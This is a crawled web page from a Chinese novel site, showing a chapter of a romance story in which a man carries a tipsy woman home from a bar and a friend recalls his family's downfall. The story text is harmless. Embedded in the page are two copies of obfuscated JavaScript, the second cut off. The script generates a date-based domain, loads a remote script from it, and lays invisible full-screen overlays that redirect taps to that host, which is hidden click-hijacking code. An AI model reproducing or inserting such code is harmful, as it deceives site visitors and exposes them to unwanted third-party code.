

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24511.net/book/69414/4083852_2.html
body_size: 39340
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>等了你这么多年(苏时玖著)_第86节_耽美小说小说_24511</title>
    <meta name="keywords" content="第86节,等了你这么多年最新章节,等了你这么多年免费阅读,苏时玖著">
    <meta name="description" content="第86节: 但她这会就偏想撑个面子：“谁说我醉了，我酒量好得很。” 周时遇轻笑着哄道：“那我醉了，你送我回家，行吗？” “那你先走吧，我还要再玩一会。” 压抑了这么久的天性，这次一来酒吧叶玫可?算是?找到场子了，好不容易撒开了欢怎么可?能?这么轻易的回去。 周时遇眉骨微扬，他脸上笑意未完全敛去，语气却?是?淡淡的。 “叶玫，现在一点多了，你确定还不回家？” 那个不字还没说出?口，周时遇就打?横将">
    <link rel="shortcut icon" type="image/x-icon" href="http://24511.net/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="24511" class="logo">24511</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="24511">首页</a></li>
            <li><a href="/sort/1/1/">耽美小说</a></li>
            <li><a href="/book/69414/">等了你这么多年</a></li>
            <li class="active">第86节</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">第86节（2 / 2）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('69414','等了你这么多年','4083852','第86节')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> 但她这会就偏想撑个面子：“谁说我醉了，我酒量好得很。”</p><p> 周时遇轻笑着哄道：“那我醉了，你送我回家，行吗？”</p><p> “那你先走吧，我还要再玩一会。”</p><p> 压抑了这么久的天性，这次一来酒吧叶玫可?算是?找到场子了，好不容易撒开了欢怎么可?能?这么轻易的回去。</p><p> 周时遇眉骨微扬，他脸上笑意未完全敛去，语气却?是?淡淡的。</p><p> “叶玫，现在一点多了，你确定还不回家？”</p><p> 那个不字还没说出?口，周时遇就打?横将她抱起，他礼貌性对着身旁人说道。</p><p> “抱歉，我们先走了。”</p><p> 他捞起一旁的外套，将叶玫整个人裹住。</p><p> 叶玫一开始还会挣扎两下，直到周时遇低头吻了吻她的嘴巴，那一瞬间，也欸整个人就像被下了蛊一样，立马乖巧的往在他怀里缩了缩。</p><p> 酒桌上的几?人看着两人离开的背影直乐。</p><p> “不容易啊，有生之年终于找到能?治叶玫的人了。”</p><p> “以前谁敢管这丫头啊，谁要说她两句那就是?纯纯找死，不过?那小子还真帅啊，和?叶玫还挺配。”</p><p> “你们懂什么，这就叫一物降一物。”</p><p> 几?人玩笑的过?程中，一个留着粉毛的男人始终眉头紧蹙，目光落在两人身上，像是?在思考些什么。</p><p> 一颗花生朝着他脑袋砸去，粉毛这才反应过?来。</p><p> “干嘛？”</p><p> “你干嘛呢，傻愣愣的看了叶玫男朋友一晚上了，不知道的还以为你性取向不正常呢。”</p><p> “不是?。”粉毛目光忽然严肃起来，“你知道北城周家吗？”</p><p> “不太清楚。”其中一人懒洋洋的答道。“不过?我记得你是?北城人。”</p><p> “是?啊。”</p><p> 粉毛眯起眼睛，视线重新落到周时遇离开的地方。</p><p> “叶玫的这个男朋友，我总觉得，我好像见过?他。”</p><p> “展开说说。”</p><p> “我记得我小时候，北城周家是?我们那最有钱的豪门世?家，家里世?代从?商，不少人巴结他们家，我父亲就是?其中一个，小时候经常带着我出?入他们家。但是?他们这一代周总虽然为人纯良但没什么经商头脑，信错了人，短短一年的时间，周家世?代积攒起来的家底基本都被败光了。”</p><p> “后来周总因为受不了良心上的谴责，就从?楼顶跳下去自杀了。”</p><p> 粉毛回忆道：“我记得那天是?个下雨夜，在北城是?很著名?的雨夜周氏陨落事件。”</p><p> 有人好奇问道：“那他们家没人了吗？”</p><p> “好像是?妻子和?一双儿女，不过?他妻子本身就身体不好，没几?年就病逝了。他们家大女儿就带着年幼的小儿子逃到了别的城市，偶尔有传闻说他们逃到了西城，也不知道真的假的。”</p><p> 说罢，他突然开口问道：“有人知道他男朋友姓什么吗？”</p><p> “不知道，只知道叫什么遇。”</p><p> “算了算了，你别乱想了，肯定看错了，听?说她男朋友是?个警察，来，继续喝酒。”</p><p> 粉毛接过?酒杯，视线依旧朝着周时遇的背影瞄了一眼。</p><p> 他隐隐约约记得。</p><p> 第一次踏入周家大院时。</p><p> 周家养尊处优的小少爷正坐在大厅弹钢琴，他下巴微扬，全身透着高贵雅正，拒人于千里之外的气质。</p><p> 那双漆黑的眸落在他身上时，眼高于头顶，高傲的像是?夏日骄阳。</p><p> 父亲说，那是?周家未来唯一的继承人。</p><p> 他叫周时遇。</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
                        <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>            <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/book/69414/4083852.html">上一页</a>
                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/book/69414/" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="javascript:void(0);">书末页</a>                            </p>
                                    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
                                    <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var 